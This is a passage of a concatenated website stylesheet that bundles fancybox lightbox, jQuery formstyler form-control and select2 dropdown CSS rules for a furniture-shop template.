.fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{-webkit-animation-timing-function:cubic-bezier(.5,0,.14,1);animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-webkit-transform-origin:top left;transform-origin:top left;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:nth-child(1),.fancybox-button--pause svg:nth-child(1),.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0;transform-origin:0;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0}.fancybox-caption{bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:25px 44px;right:0;text-align:center;z-index:99996}.fancybox-caption:before{background-image:url([data-uri]);background-repeat:repeat-x;background-size:contain;bottom:0;content:"";display:block;left:0;pointer-events:none;position:absolute;right:0;top:-44px;z-index:-1}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{-webkit-animation:a 1s linear infinite;animation:a 1s linear infinite;background:transparent;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@-webkit-keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-webkit-transform:rotate(1turn);transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0) scale(.1) skew(-10deg);transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0) scale(.1) skew(10deg);transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-caption{padding:12px}.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:transparent;top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}
/* End */


/* Start:/local/templates/mebelhall/css/formstyler.css?160511230910618*/
.jq-checkbox {
	top: -1px;
	width: 13px;
	height: 13px;
	border: 1px solid #C3C3C3;
	border-radius: 3px;
	background: #F6F6F6 url([data-uri]) repeat-x;
	box-shadow: 0 1px 1px rgba(0,0,0,0.05), inset -1px -1px #FFF, inset 1px -1px #FFF;
	vertical-align: middle;
	cursor: pointer;
}
.jq-checkbox.checked .jq-checkbox__div {
	width: 9px;
	height: 9px;
	margin: 2px 0 0 2px;
	border-radius: 2px;
	background: #666;
	box-shadow: inset 0 -3px 6px #AAA;
}
.jq-checkbox.focused {
	border: 1px solid #08C;
}
.jq-checkbox.disabled {
	opacity: 0.55;
	filter: alpha(opacity=55);
}


.jq-radio {
	width: 12px;
	height: 12px;
	border: 1px solid #C3C3C3;
	border-radius: 50%;
	background: #F6F6F6 url([data-uri]) 0 -1px repeat-x;
	box-shadow: 0 1px 1px rgba(0,0,0,0.05), inset -1px -1px #FFF, inset 1px -1px #FFF;
	vertical-align: middle;
	cursor: pointer;
}
.jq-radio.checked .jq-radio__div {
	width: 6px;
	height: 6px;
	margin: 3px 0 0 3px;
	border-radius: 50%;
	background: #666;
}
.jq-radio.focused {
	border: 1px solid #08C;
}
.jq-radio.disabled {
	opacity: 0.55;
	filter: alpha(opacity=55);
}


.jq-file {
	width: 270px;
	box-shadow: 0 1px 2px rgba(0,0,0,0.1);
	border-radius: 4px;
}
.jq-file input {
	cursor: pointer;
	height: auto;
	line-height: 1em;
}
.jq-file__name {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	height: 32px;
	padding: 0 80px 0 10px;
	color: #333;
	font: 14px/30px Arial, sans-serif;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	box-shadow: inset 1px 1px #F1F1F1;
	background: #FFF;
}
.focused .jq-file__name {
	border: 1px solid #5794BF;
}
.jq-file__browse {
	position: absolute;
	top: 1px;
	right: 1px;
	padding: 0 10px;
	border-left: 1px solid #CCC;
	border-radius: 0 4px 4px 0;
	background: #F1F1F1 url([data-uri]) repeat-x;
	box-shadow: inset 1px -1px #F1F1F1, inset -1px 0 #F1F1F1, 0 1px 2px rgba(0,0,0,0.1);
	color: #333;
	text-shadow: 1px 1px #FFF;
	font: 14px/30px Arial, sans-serif;
}
.jq-file:hover .jq-file__browse {
	background-color: #E6E6E6;
	background-position: 0 -10px;
}
.jq-file:active .jq-file__browse {
	background: #F5F5F5;
	box-shadow: inset 1px 1px 3px #DDD;
}
.jq-file.disabled .jq-file__name {
	color: #888;
}
.jq-file.disabled,
.jq-file.disabled .jq-file__browse {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}


.jq-selectbox {
	vertical-align: middle;
	cursor: pointer;
}
.jq-selectbox__select {
	height: 30px;
	padding: 0 45px 0 10px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	background: #F5F5F5 url([data-uri]) repeat-x;
	box-shadow: inset 1px -1px #F1F1F1, inset -1px 0 #F1F1F1, 0 1px 2px rgba(0,0,0,0.1);
	color: #333;
	text-shadow: 1px 1px #FFF;
	font: 14px/30px Arial, sans-serif;
}
.jq-selectbox__select:hover {
	background-color: #E6E6E6;
	background-position: 0 -10px;
}
.jq-selectbox__select:active {
	background: #F5F5F5;
	box-shadow: inset 1px 1px 3px #DDD;
}
.jq-selectbox.focused .jq-selectbox__select {
	border: 1px solid #5794BF;
}
.jq-selectbox.disabled .jq-selectbox__select {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
.jq-selectbox__select-text {
	display: block;
	width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.jq-selectbox .placeholder {
	color: #888;
}
.jq-selectbox__trigger {
	position: absolute;
	top: 0;
	right: 0;
	width: 34px;
	height: 100%;
	border-left: 1px solid #CCC;
}
.jq-selectbox__trigger-arrow {
	position: absolute;
	top: 14px;
	right: 12px;
	width: 0;
	height: 0;
	overflow: hidden;
	border-top: 5px solid #000;
	border-right: 5px solid transparent;
	border-left: 5px solid transparent;
	opacity: 0.3;
	filter: alpha(opacity=30);
}
.jq-selectbox:hover .jq-selectbox__trigger-arrow {
	opacity: 1;
	filter: alpha(opacity=100);
}
.jq-selectbox.disabled .jq-selectbox__trigger-arrow {
	opacity: 0.3;
	filter: alpha(opacity=30);
}
.jq-selectbox__dropdown {
	top: 33px;
	width: 100%;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin: 0;
	padding: 0;
	border: 1px solid #CCC;
	border-radius: 4px;
	background: #FFF;
	box-shadow: 0 2px 10px rgba(0,0,0,0.2);
	font: 14px/18px Arial, sans-serif;
}
.jq-selectbox__search {
	margin: 5px;
}
.jq-selectbox__search input {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	margin: 0;
	padding: 5px 27px 6px 8px;
	outline: none;
	border: 1px solid #CCC;
	border-radius: 3px;
	background: url([data-uri]) no-repeat 100% 50%;
	box-shadow: inset 1px 1px #F1F1F1;
	color: #333;
	-webkit-appearance: textfield;
}
.jq-selectbox__search input::-webkit-search-cancel-button,
.jq-selectbox__search input::-webkit-search-decoration {
	-webkit-appearance: none;
}
.jq-selectbox__not-found {
	margin: 5px;
	padding: 5px 8px 6px;
	background: #F0F0F0;
	font-size: 13px;
}
.jq-selectbox ul {
	margin: 0;
	padding: 0;
}
.jq-selectbox li {
	min-height: 18px;
	padding: 5px 10px 6px;
	-webkit-user-select: none;
	   -moz-user-select: none;
	    -ms-user-select: none;
	        user-select: none;
	     -o-user-select: none;
	white-space: nowrap;
	color: #231F20;
}
.jq-selectbox li.selected {
	background-color: #A3ABB1;
	color: #FFF;
}
.jq-selectbox li:hover {
	background-color: #08C;
	color: #FFF;
}
.jq-selectbox li.disabled {
	color: #AAA;
}
.jq-selectbox li.disabled:hover {
	background: none;
}
.jq-selectbox li.optgroup {
	font-weight: bold;
}
.jq-selectbox li.optgroup:hover {
	background: none;
	color: #231F20;
	cursor: default;
}
.jq-selectbox li.option {
	padding-left: 25px;
}


.jq-select-multiple {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 1px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	box-shadow: inset 1px 1px #F1F1F1, 0 1px 2px rgba(0,0,0,0.1);
	background: #FFF;
	color: #333;
	font: 14px/18px Arial, sans-serif;
	cursor: default;
}
.jq-select-multiple.focused {
	border: 1px solid #5794BF;
}
.jq-select-multiple.disabled {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
.jq-select-multiple ul {
	margin: 0;
	padding: 0;
}
.jq-select-multiple li {
	padding: 3px 9px 4px;
	list-style: none;
	-webkit-user-select: none;
	   -moz-user-select: none;
	    -ms-user-select: none;
	     -o-user-select: none;
	        user-select: none;
	white-space: nowrap;
}
.jq-select-multiple li:first-child {
	border-radius: 3px 3px 0 0;
}
.jq-select-multiple li:last-child {
	border-radius: 0 0 3px 3px;
}
.jq-select-multiple li.selected {
	background: #08C;
	color: #FFF;
}
.jq-select-multiple li.disabled {
	color: #AAA;
}
.jq-select-multiple.disabled li.selected,
.jq-select-multiple li.selected.disabled {
	background: #CCC;
	color: #FFF;
}
.jq-select-multiple li.optgroup {
	font-weight: bold;
}
.jq-select-multiple li.option {
	padding-left: 25px;
}


input[type="email"].styler,
input[type="number"].styler,
input[type="password"].styler,
input[type="search"].styler,
input[type="tel"].styler,
input[type="text"].styler,
input[type="url"].styler,
textarea.styler {
	padding: 7px 9px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	box-shadow: inset 1px 1px #F1F1F1, 0 1px 2px rgba(0,0,0,0.1);
	color: #333;
	font: 14px Arial, sans-serif;
}
input[type="search"].styler {
	-webkit-appearance: none;
}
textarea.styler {
	overflow: auto;
}
input[type="email"].styler:hover,
input[type="number"].styler:hover,
input[type="password"].styler:hover,
input[type="search"].styler:hover,
input[type="tel"].styler:hover,
input[type="text"].styler:hover,
input[type="url"].styler:hover,
textarea.styler:hover {
	border-color: #B3B3B3;
}
input[type="email"].styler:focus,
input[type="number"].styler:focus,
input[type="password"].styler:focus,
input[type="search"].styler:focus,
input[type="tel"].styler:focus,
input[type="text"].styler:focus,
input[type="url"].styler:focus,
textarea.styler:focus {
	border-color: #CCC;
	border-top-color: #B3B3B3;
	box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
	outline: none;
}
button.styler,
input[type="button"].styler,
input[type="submit"].styler,
input[type="reset"].styler {
	overflow: visible;
	padding: 7px 11px;
	outline: none;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	background: #F1F1F1 url([data-uri]) repeat-x;
	box-shadow: inset 1px -1px #F1F1F1, inset -1px 0 #F1F1F1, 0 1px 2px rgba(0,0,0,0.1);
	color: #333;
	text-shadow: 1px 1px #FFF;
	font: 14px Arial, sans-serif;
	cursor: pointer;
}
button.styler::-moz-focus-inner,
input[type="button"].styler::-moz-focus-inner,
input[type="submit"].styler::-moz-focus-inner,
input[type="reset"].styler::-moz-focus-inner {
	padding: 0;
	border: 0;
}
button.styler:after {
	content: '';
}
button.styler:not([disabled]):hover,
input[type="button"].styler:not([disabled]):hover,
input[type="submit"].styler:not([disabled]):hover,
input[type="reset"].styler:hover {
	background-color: #E6E6E6;
	background-position: 0 -10px;
}
button.styler:not([disabled]):active,
input[type="button"].styler:not([disabled]):active,
input[type="submit"].styler:not([disabled]):active,
input[type="reset"].styler:active {
	background: #F5F5F5;
	box-shadow: inset 1px 1px 3px #DDD;
}
button.styler[disabled],
input[type="button"].styler[disabled],
input[type="submit"].styler[disabled] {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
/* End */


/* Start:/local/templates/mebelhall/css/select.css?160511230914961*/
.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:white;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #000 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:white}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image:-o-linear-gradient(top, #fff 50%, #eee 100%);background-image:linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image:-o-linear-gradient(top, #eee 50%, #ccc 100%);background-image:linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image:-o-linear-gradient(top, #fff 0%, #eee 50%);background-image:linear-gradient(to bottom, #fff 